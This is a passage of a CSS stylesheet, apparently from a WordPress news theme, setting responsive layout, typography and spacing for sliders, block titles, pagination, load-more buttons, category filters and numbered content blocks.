  @media (max-width: 500px) {
    .iosSlider-col-3 .td_module_slide {
      height: 163px;
    }
  }
  .iosSlider-col-3 .td-module-meta-info {
    padding-bottom: 12px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .iosSlider-col-3 .td-module-meta-info {
      padding-bottom: 0;
    }
  }
  .iosSlider-col-3 .td-icon-left,
  .iosSlider-col-3 .td-icon-right {
    font-size: 55px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .iosSlider-col-3 .td-icon-left,
    .iosSlider-col-3 .td-icon-right {
      font-size: 38px;
    }
  }
  .iosSlider-col-3 .entry-title {
    font-size: 48px;
    line-height: 58px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 .entry-title {
      font-size: 42px;
      line-height: 52px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 .entry-title {
      font-size: 34px;
      line-height: 44px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-3 .entry-thumb {
    width: 1068px;
  }
  /* 2 columns */
  .iosSlider-col-2 {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-2 {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-2 {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 {
      height: 166px;
    }
  }
  .iosSlider-col-2 .td_module_slide {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-2 .td_module_slide {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 .td_module_slide {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-2 .td_module_slide {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 .td_module_slide {
      height: 166px;
    }
  }
  .iosSlider-col-2 .entry-title {
    font-size: 26px;
    line-height: 32px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-2 .entry-thumb {
    width: 696px;
  }
  /* 1 column */
  .iosSlider-col-1 {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-1 {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 {
      height: 200px;
    }
  }
  .iosSlider-col-1 .td_module_slide {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-1 .td_module_slide {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 .td_module_slide {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .td_module_slide {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .td_module_slide {
      height: 200px;
    }
  }
  .iosSlider-col-1 .entry-title {
    font-size: 18px;
    line-height: 24px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-1 .entry-thumb {
    width: 324px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .entry-thumb {
      width: 767px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .entry-thumb {
      width: 500px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 .td-post-views,
    .iosSlider-col-1 .td-post-comments {
      display: none;
    }
  }
  @media (min-width: 500px) and (max-width: 584px) {
    .iosSlider-col-2 img,
    .iosSlider-col-3 img {
      min-height: 303px;
    }
  }
  .td_block_slide .td_module_slide {
    visibility: hidden !important;
  }
  .td_block_slide .td_module_slide:first-child {
    visibility: visible !important;
  }
  .td-js-loaded .td_block_slide .td_module_slide {
    visibility: visible !important;
  }
  #td_css_split_separator {
    visibility: visible;
  }
  /*  ----------------------------------------------------------------------------
      Block Wrap
  */
  .td_block_wrap {
    padding-bottom: 22px;
    position: relative;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap {
      padding-bottom: 32px;
    }
  }
  .td_block_wrap .td-next-prev-wrap,
  .td_block_wrap .td-load-more-wrap {
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-next-prev-wrap,
    .td_block_wrap .td-load-more-wrap {
      margin-bottom: 0;
    }
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
    color: #000;
  }
  .td-page-content .td_block_wrap {
    line-height: 21px;
  }
  .td-pb-span4 .td_block_wrap .td-next-prev-wrap,
  .td-pb-span4 .td_block_wrap .td-load-more-wrap {
    margin-top: 0;
  }
  .td_with_ajax_pagination {
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      Block Titles + Line
  */
  .block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #222222;
  }
  .block-title a,
  .block-title span,
  .block-title label {
    /* label is for jetpack */
    line-height: 17px;
    display: inline-block;
    padding: 7px 12px 4px 12px;
    background-color: #222222;
    color: #fff;
  }
  @-moz-document url-prefix() {
    .block-title a,
    .block-title span,
    .block-title label {
      /* label is for jetpack */
      padding: 6px 12px 5px 12px;
    }
  }
  .block-title > span,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    background-color: #4db2ec;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #4db2ec !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-color: #4db2ec;
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Ajax Next Prev
  */
  .td-next-prev-wrap {
    position: relative;
    clear: both;
  }
  .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #dcdcdc;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #b7b7b7;
  }
  .td-next-prev-wrap a:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  .td-next-prev-wrap .ajax-page-disabled {
    opacity: 0.5;
  }
  .td-next-prev-wrap .td-ajax-next-page {
    padding-left: 2px;
  }
  .td-next-prev-wrap .td-ajax-prev-page {
    padding-right: 1px;
  }
  @-moz-document url-prefix() {
    .td-next-prev-wrap a {
      line-height: 23px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Load more button
  */
  .td_ajax_load_more {
    display: inline-block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    line-height: 1;
    padding: 8px 10px;
    border: 1px solid #C9C9C9;
    text-align: center;
    vertical-align: middle;
  }
  .td_ajax_load_more i {
    font-size: 8px;
    margin-left: 6px;
    position: relative;
    top: 0;
  }
  .td_ajax_load_more.ajax-page-disabled {
    visibility: hidden !important;
  }
  @-moz-document url-prefix() {
    .td_ajax_load_more {
      padding: 7px 10px 9px;
    }
  }
  .td-load-more-wrap {
    text-align: center;
    clear: both;
  }
  .td-load-more-wrap a {
    color: #A5A5A5;
  }
  .td-load-more-wrap a:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
    text-decoration: none !important;
  }
  .td_block_inner_overflow {
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      infinite loader
  */
  .td-load-more-infinite-wrap {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      Block category filter
  */
  .td-subcat-filter {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: 2;
  }
  .td-subcat-filter ul {
    margin: 0;
  }
  .td-subcat-filter .td-display-filter {
    display: none !important;
  }
  .td-subcat-filter .td-subcat-list {
    display: inline-block;
    vertical-align: top;
    padding-top: 3px;
  }
  .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 30px;
  }
  .td-subcat-filter .td-subcat-list a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    line-height: 1;
  }
  .td-subcat-filter .td-subcat-list a:hover {
    color: #4db2ec;
  }
  .td-subcat-filter .td-subcat-dropdown {
    display: inline-block;
    text-align: right;
  }
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i {
    color: #fff;
  }
  .td-subcat-filter .td-subcat-dropdown:hover ul {
    display: block;
  }
  .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    cursor: pointer;
    height: 30px;
    margin-left: 15px;
    padding-left: 15px;
    padding-top: 3px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
  }
  .td-subcat-filter .td-subcat-dropdown .td-subcat-more i {
    font-size: 9px;
    color: #777;
    margin-left: 12px;
    margin-right: 12px;
  }
  .td-subcat-filter .td-subcat-dropdown ul {
    list-style: none;
    position: absolute;
    right: 0;
    top: 30px;
    padding: 6px 0 8px 0;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    z-index: 999;
    border-width: 0 1px 1px 1px;
    border-color: #ededed;
    border-style: solid;
    display: none;
  }
  .td-subcat-filter .td-subcat-dropdown a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    white-space: nowrap;
    display: block;
    line-height: 26px;
    padding-left: 21px;
    padding-right: 15px;
  }
  .td-subcat-filter .td-subcat-dropdown a:hover {
    color: #4db2ec;
  }
  .td-subcat-filter .td-subcat-dropdown li {
    margin-left: 0;
  }
  .td-subcat-filter .td-subcat-dropdown span {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    line-height: 1;
  }
  @-moz-document url-prefix() {
    .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
      height: 31px !important;
    }
  }
  .td-js-loaded .td-subcat-filter {
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
  }
  /*  ----------------------------------------------------------------------------
      Block 1
  */
  .td_block_1 .td_module_4 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 2
  */
  .td_block_2 .td_module_2 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 4
  */
  .td_block_4 .td-block-span12:last-child .td_module_2,
  .td_block_4 .td-block-row:last-child .td_module_2 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 5
  */
  .td_block_5 .td-block-span12:last-child .td_module_3,
  .td_block_5 .td-block-row:last-child .td_module_3 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 6
  */
  .td_block_6 .td-block-span12:last-child .td_module_5,
  .td_block_6 .td-block-row:last-child .td_module_5 {
    margin-bottom: 0;
    border-bottom: none;
  }
  .td_block_6 .block-title {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 9
  */
  .td_block_9 .td-block-span12:last-child .td_module_8,
  .td_block_9 .td-block-row:last-child .td_module_8 {
    border-bottom: none;
    margin-bottom: 0;
  }
  .td_block_9 .block-title {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 10
  */
  .td_block_10 .td-block-span12:last-child .td_module_9,
  .td_block_10 .td-block-row:last-child .td_module_9 {
    margin-bottom: 0;
    border-bottom: none;
  }
  /*  ----------------------------------------------------------------------------
      Block 11
  */
  .td_block_11 .td-block-span12:last-child .td_module_10 {
    padding-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 12
  */
  .td_block_12 .td-block-span12:last-child .td_module_11 {
    padding-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 13
  */
  .td_block_13 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_13 {
      padding-bottom: 30px;
    }
  }
  .td_block_13 .td_module_mx3:last-child .td-module-meta-info {
    border-bottom: 0;
  }
  .td_block_13 .td-next-prev-wrap,
  .td_block_13 .td-load-more-wrap {
    margin-top: 40px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_13 .td-next-prev-wrap,
    .td_block_13 .td-load-more-wrap {
      margin-top: 30px;
    }
  }
  .td-pb-span4 .td_block_13 {
    padding-bottom: 22px;
  }
  /*  ----------------------------------------------------------------------------
      Block 14
  */
  .td_block_14 {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  .td_block_14 .td_block_inner {
    margin-right: -3px;
  }
  @media (max-width: 500px) {
    .td_block_14 .td_block_inner {
      margin-right: 0;
    }
  }
  .td_block_14 .td-block-row {
    margin-left: 0;
    margin-right: 0;
  }
  .td_block_14 .td-block-row:last-child {
    margin-bottom: 23px;
  }
  .td_block_14 .td-block-span12:last-child .td_module_mx1 {
    margin-bottom: 0;
  }
  .td_block_14 .td-block-span6 {
    padding-left: 0;
    padding-right: 3px;
    width: 50%;
  }
  .td_block_14 .td-block-span4 {
    padding-left: 0;
    padding-right: 3px;
    width: 33.33333333%;
  }
  @media (max-width: 767px) {
    .td_block_14 .td-block-span12,
    .td_block_14 .td-block-span4 {
      width: 50%;
      float: left;
      padding-right: 3px;
    }
    .td_block_14 .td-block-span12:nth-child(even) {
      margin-right: -3px;
    }
  }
  @media (max-width: 500px) {
    .td_block_14 .td-block-span12,
    .td_block_14 .td-block-span4,
    .td_block_14 .td-block-span6 {
      width: 100%;
      float: left;
      padding-right: 0;
    }
    .td_block_14 .td-block-span12:nth-child(even) {
      margin-right: 0;
    }
  }
  .td_block_14 .td-next-prev-wrap,
  .td_block_14 .td-load-more-wrap {
    margin-top: 0;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-pb-span12 .td_block_14 .td-block-span4:first-child {
      width: 100%;
    }
    .td-pb-span12 .td_block_14 .td-block-span4:first-child .entry-thumb {
      width: 100%;
    }
  }
  .td-pb-span4 .td_block_14 {
    padding-bottom: 48px;
  }
  .td-pb-span4 .td_block_14 .td_block_inner {
    margin-right: 0;
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_14 .td_block_inner {
      margin-right: -3px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_block_14 .td_block_inner {
      margin-right: 0;
    }
  }
  .td-pb-span4 .td_block_14 .td-next-prev-wrap,
  .td-pb-span4 .td_block_14 .td-load-more-wrap {
    margin-top: 23px;
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_14 .td-next-prev-wrap,
    .td-pb-span4 .td_block_14 .td-load-more-wrap {
      padding-top: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 15
  */
  .td_block_15 {
    /* responsive portrait tablet */
  }
  .td_block_15 .td-block-span4 {
    width: 33.33333333%;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_block_15 .td-block-span4 {
      width: 100%;
    }
  }
  .td_block_15 .td-column-3 .td-block-row {
    margin-right: -22px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-3 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
    padding-right: 22px;
    padding-left: 0;
    width: 20%;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
      width: 100%;
    }
  }
  .td_block_15 .td-column-3 .td-module-thumb {
    height: 135px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: 123px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: 94px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td-column-2 .td-block-row {
    margin-right: -21px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-2 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
    padding-right: 21px;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
      padding-right: 0;
    }
  }
  .td_block_15 .td-column-2 .td-block-row:last-child .td_module_mx4 {
    padding-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td-block-row:last-child .td_module_mx4 {
      padding-bottom: 0;
    }
  }
  .td_block_15 .td-column-2 .td_module_mx4 {
    padding-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td_module_mx4 {
      padding-bottom: 0;
    }
  }
  .td_block_15 .td-column-2 .td-module-thumb {
    height: 150px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: 137px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: 104px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td-column-1 {
    margin-right: -21px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-1 {
      margin-right: -15px;
    }
  }
  .td_block_15 .td-column-1 .td-block-span12 {
    width: 50%;
    padding-right: 21px;
    padding-left: 0;
    float: left;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-1 .td-block-span12 {
      padding-right: 15px;
    }
  }
  .td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd) {
    clear: left;
  }
  .td_block_15 .td-column-1 .td-module-thumb {
    overflow: hidden;
    height: 104px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: 96px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: 73px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td_module_mx4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td_module_mx4 {
      padding-bottom: 0;
      margin-bottom: 26px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .entry-title {
      font-size: 14px;
    }
  }
  .td-pb-span4 .td_block_15 {
    float: left;
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      Block 16
  */
  .td_block_16 .td-column-3 .td-block-row {
    margin-right: -22px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
    width: 20%;
    padding-right: 22px;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 0;
      width: 100%;
    }
  }
  .td_block_16 .td-column-3 .td-module-thumb {
    height: 135px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: 123px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: 94px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_16 .td-column-2 .td-module-thumb {
    position: relative;
    height: 150px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: 137px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: 101px;
    }
  }
  .td_block_16 .td-column-2 .td-block-row {
    margin-right: -21px;
    margin-left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_16 .td-column-2 .td-block-row .td-block-span4 {
    width: 33.33333333%;
    padding-right: 21px;
    padding-left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-block-row .td-block-span4 {
      width: 100%;
      padding-right: 0;
    }
  }
  .td_block_16 .td-column-2 .td-block-row:last-child .td_module_mx4 {
    padding-bottom: 26px;
  }
  .td_block_16 .td-column-2 .td_module_mx7 {
    padding-bottom: 26px;
  }
  .td_block_16 .td-excerpt {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-excerpt {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-excerpt {
      display: none;
    }
  }
  .td_block_16 .td_module_mx7 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td_module_mx7 {
      padding-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 {
      padding-bottom: 16px;
    }
  }
  .td_block_16 .td_module_mx7 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  .td_block_16 .td_module_mx7 .td-module-image {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .td-module-image {
      width: 100px;
      float: left;
      margin-bottom: 26px;
    }
  }
  .td_block_16 .td_module_mx7 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_block_16 .td_module_mx7 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .item-details {
      margin-left: 115px;
    }
  }
  .td_block_16 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 17
  */
  .td_block_17 .td-next-prev-wrap,
  .td_block_17 .td-load-more-wrap {
    margin-top: 16px;
  }
  @media (min-width: 768px) {
    .td_block_17 .td-block-span4 .td_module_8:last-child,
    .td_block_17 .td-block-span6 .td_module_8:last-child {
      border-bottom: 0;
      padding-bottom: 0;
    }
  }
  .td_block_17 .td-block-span4:last-child .td_module_8:last-child,
  .td_block_17 .td-block-span6:last-child .td_module_8:last-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_17 .td-block-span4:last-child .td_module_8:last-child,
    .td_block_17 .td-block-span6:last-child .td_module_8:last-child {
      border-bottom: 0;
      padding-bottom: 0;
    }
  }
  .td_block_17 .td-column-1 .td-block-span12:last-child .td_module_8 {
    border-bottom: 0;
    margin-bottom: 5px;
  }
  .td_block_17 .td-column-1 .td_module_4 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #F2F2F2;
    margin-bottom: 16px;
  }
  .td_block_17 .td-column-2 .td_module_4,
  .td_block_17 .td-column-3 .td_module_4 {
    padding-bottom: 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_17 .td-column-2 .td_module_4,
    .td_block_17 .td-column-3 .td_module_4 {
      padding-bottom: 16px;
      border-bottom: 1px dashed #F2F2F2;
      margin-bottom: 14px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 18
  */
  .td_block_18 .td-block-span12 {
    width: 100%;
  }
  .td_block_18 .td_module_mx8 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .td-module-thumb {
      margin-bottom: 20px;
    }
  }
  .td_block_18 .td_module_mx8 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .td_block_18 .td_module_mx8 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .td-module-meta-info {
      padding: 0 14px;
    }
  }
  .td_block_18 .td_module_mx2 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx2 .item-details {
      padding-top: 0;
      margin-bottom: 26px;
    }
  }
  .td_block_18 .td_module_mx2 .item-details .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx2 .item-details .entry-title {
      margin-bottom: 3px;
    }
  }
  .td_block_18 .td-column-1 .td_module_wrap {
    padding-bottom: 0;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
    margin-bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      margin-bottom: 26px;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx8 .entry-title {
    font-size: 18px;
    line-height: 24px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .entry-title {
      font-size: 15px;
      line-height: 19px;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-meta-info {
    padding: 0 14px;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
      display: none;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx2:last-child {
    margin-bottom: 6px;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
    height: 179px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
